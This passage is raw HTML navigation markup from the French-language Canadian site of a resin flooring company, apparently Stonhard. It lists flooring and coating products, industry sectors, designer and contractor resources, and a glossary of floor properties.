                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonkote/'>
                                                                                    <img src="/media/1002/menusample_1.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonkote</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol en résine</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement époxy autonivelant</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol antibruit</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol texturés en époxy ou en uréthane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol avec flocons décoratifs de finition</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Types de sol</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/revetements-de-sol-en-epoxy/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">REV&#202;TEMENTS DE SOL EN &#201;POXY</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Des sols durables et attrayants pour un usage industriel ou commercial.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/revetements-de-sol-en-urethane/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">REV&#202;TEMENTS DE SOL EN UR&#201;THANE</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol résineux résistant aux chocs thermiques et au cyclage</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/revetements-de-sol-en-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol en méthacrylate de méthyle sans joints et résistants aux produits chimiques, pour basses températures et installation rapide</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/produits-antistatiques/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Produits antistatiques</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol sans joints et faciles à nettoyer, conçus pour les zones nécessitant un sol conducteur et antistatique.</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de sol<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Flooring Systems</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol et revêtements internes haute performance en époxy résistants aux produits chimiques</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de rev&#234;tement<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Flooring Systems</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Glacis mural en époxy</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions murales<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Flooring Systems</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/scellants-et-membranes-de-sol-en-resine/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Scellants et membranes de sol en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Scellants et membranes de sol en résine</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/apprets-de-sol-en-resine/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Appr&#234;ts de sol en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Apprêts de sol en résine</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/revetements-de-sol-en-resine/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol en résine</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/coulis-haute-resistance/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Coulis haute r&#233;sistance</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Coulis haute résistance</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/produits/produits-complementaires/additifs-antimicrobiens/'>
                                                                                        <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Additifs antimicrobiens</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Additifs antimicrobiens</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Produits compl&#233;mentaires<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                                        <li class="dtj">
                                                    <a href='http://fr.stonhard.ca/recherce-de-produit/'>Recherce de produit</a>
                                                </li>
                                    </ul>
                                </li>
                <li class=""><a href='http://fr.stonhard.ca/solutions-de-construction/'>Solutions de construction</a></li>
                            <li class="arrowShift ">
                                <a class="" href="#">Choisissez votre industrie<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuProducts">
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Rev&#234;tement de sol commercial</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/concessionnaires-automobiles-garages-de-reparation-d-automobiles/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Concessionnaires automobiles - Garages de r&#233;paration</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/education/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">&#201;ducation</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/aliments-et-boissons/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aliments et boissons</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-generale/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Fabrication g&#233;n&#233;rale</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/gouvernement/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gouvernement</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/soins-de-sante/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Soins de sant&#233;</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/hebergement-et-restaurants/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">H&#233;bergement et restaurants</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/immeubles-de-bureaux-gestion-de-batiments/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Immeubles de bureaux - Gestion de b&#226;timents</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/environnements-de-vente-au-detail/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Environnements de vente au d&#233;tail</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/sport-divertissement/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Sport/Divertissement</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/technologie/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Technologie</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/transport/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Transport</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/revetement-de-sol-commercial/'>
                                                                    <b><u>How to choose your Rev&#234;tement de sol commercial</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/revetement-de-sol-commercial/'>Rev&#234;tement de sol commercial<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Rev&#234;tement de sol industriel</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-automobile/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Fabrication automobile</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/aerospatiale/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">A&#233;rospatiale</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/industrie-chimique-exploitation-miniere/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Industrie chimique - Exploitation mini&#232;re</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/aliments-et-boissons/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aliments et boissons</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-generale/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Fabrication g&#233;n&#233;rale</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/gouvernement/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gouvernement</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/distribution-logistique/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Distribution - Logistique</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/fabrication-electronique/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Fabrication &#233;lectronique</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/pharmaceutique/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Pharmaceutique</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/eau-eaux-usees/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Eau/Eaux us&#233;es</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/revetement-de-sol-industriel/'>
                                                                    <b><u>How to choose your Rev&#234;tement de sol industriel</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://fr.stonhard.ca/choisissez-votre-industrie/revetement-de-sol-industriel/'>Rev&#234;tement de sol industriel<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                </ul>
                                                                    </li>
                <li class="arrowShift">
                    <a href="#">Architectes/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://fr.stonhard.ca/architectesdesigners/informations-produits/'>Informations produits</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com/?lang=fr-ca">Visualiseur de couleurs</a>
                                    </li>
                                <li>
                                    <a href='http://fr.stonhard.ca/architectesdesigners/collections-de-couleurs/'>Collections de couleurs</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.ca/architectesdesigners/details-techniques/'>D&#233;tails techniques</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.ca/architectesdesigners/solutions-durables/'>Solutions durables</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Entrepreneurs g&#233;n&#233;raux<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/fiches-de-donn&#233;es-de-produits/'>Fiches de donn&#233;es de produits</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/donn&#233;es-techniques/'>Donn&#233;es techniques</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com/?lang=fr-ca">Visualiseur de couleurs</a>
                                    </li>
                                <li>
                                    <a href='http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/collections-de-couleurs/'>Collections de couleurs</a>
                                </li>
                                <li>
                                    <a href='http://fr.stonhard.ca/entrepreneurs-g&#233;n&#233;raux/brochures-et-prospectus/'>Brochures et prospectus</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">&#192; propos de nous<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/cent-ans/'>Cent ans</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/a-propos-de-nous/'>&#192; propos de nous</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/carrieres/'>Carri&#232;res</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/nos-materiaux/'>Nos mat&#233;riaux</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/nos-certifications/'>Nos certifications</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/historiques-de-cas/'>Historiques de cas</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/&#224;-propos-de-nous/enonce-de-mission/'>&#201;nonc&#233; de mission</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Glossaire des caract&#233;ristiques<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-abrasion/'>R&#233;sistance &#224; l’abrasion</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-produits-chimiques/'>R&#233;sistance aux produits chimiques</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/durabilite-et-ecologie/'>Durabilit&#233; et &#233;cologie</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-chocs/'>R&#233;sistance aux chocs</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/haute-resistance-mecanique/'>Haute r&#233;sistance m&#233;canique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/zones-a-trafic-intense/'>Zones &#224; trafic intense</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/faible-odeur/'>Faible odeur</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/qualite-antiderapage/'>Qualit&#233; antid&#233;rapage</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/chocs-thermiques-cycles-thermiques/'>Chocs thermiques/Cycles thermiques</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-eau/'>R&#233;sistance &#224; l’eau</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-a-l-usure/'>R&#233;sistance &#224; l’usure</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/sans-joints/'>Sans joints</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/haute-brillance/'>Haute brillance</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/impermeabilite/'>Imperm&#233;abilit&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/finition-lisse/'>Finition lisse</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/finition-texturee/'>Finition textur&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/absorption-acoustique/'>Absorption acoustique</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/ergonomie/'>Ergonomie</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resilience/'>R&#233;silience</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/des-conducteur/'>DES/Conducteur</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/installation-rapide-2-jours/'>Installation rapide (&lt;2 jours)</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/proprietes-autonivelantes/'>Propri&#233;t&#233;s autonivelantes</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/proprietes-anti-microbiennes/'>Propri&#233;t&#233;s anti-microbiennes</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/facilite-de-nettoyage/'>Facilit&#233; de nettoyage</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-taches/'>R&#233;sistance aux taches</a>
                                        </li>
                                        <li>
                                            <a href='http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-uv/'>R&#233;sistance aux UV</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://fr.stonhard.ca/contactez-nous/'>Contactez-nous</a></li>
                <li class=""><a href='http://fr.stonhard.ca/recherce-de-produit/'>Recherce de produit</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produits</span>
                            <ul>
                                        <li>
                                            <span>Solutions de sol</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/revetements-de-sol-en-epoxy/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">REV&#202;TEMENTS DE SOL EN &#201;POXY</p>
                                                                    <p class="product-descrip"><span>Des sols durables et attrayants pour un usage industriel ou commercial.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/revetements-de-sol-en-urethane/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">REV&#202;TEMENTS DE SOL EN UR&#201;THANE</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tement de sol r&#233;sineux r&#233;sistant aux chocs thermiques et au cyclage</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/revetements-de-sol-en-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en MMA</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol en m&#233;thacrylate de m&#233;thyle sans joints et r&#233;sistants aux produits chimiques, pour basses temp&#233;ratures et installation rapide</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://fr.stonhard.ca/produits/produits-antistatiques/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Produits antistatiques</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol sans joints et faciles &#224; nettoyer, con&#231;us pour les zones n&#233;cessitant un sol conducteur et antistatique.</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol industriels et commerciaux &#224; haute r&#233;sistance</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sol sans joints d&#233;coratif</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol et rev&#234;tements internes haute performance en &#233;poxy r&#233;sistants aux produits chimiques</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#233;poxy d&#233;coratif avec quartz et verre recycl&#233;</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Membrane d’imperm&#233;abilisation</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonglaze/' >
                                                                            <img src="/media/2005/menusample_4.png">
                                                                        <p class="product-name">Stonglaze</p>
                                                                        <p class="product-descrip"><span>Glacis mural en &#233;poxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonkote/' >
                                                                            <img src="/media/1002/menusample_1.png">
                                                                        <p class="product-name">Stonkote</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol en r&#233;sine</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement &#233;poxy autonivelant</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://fr.stonhard.ca/produits/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol antibruit</span></p>
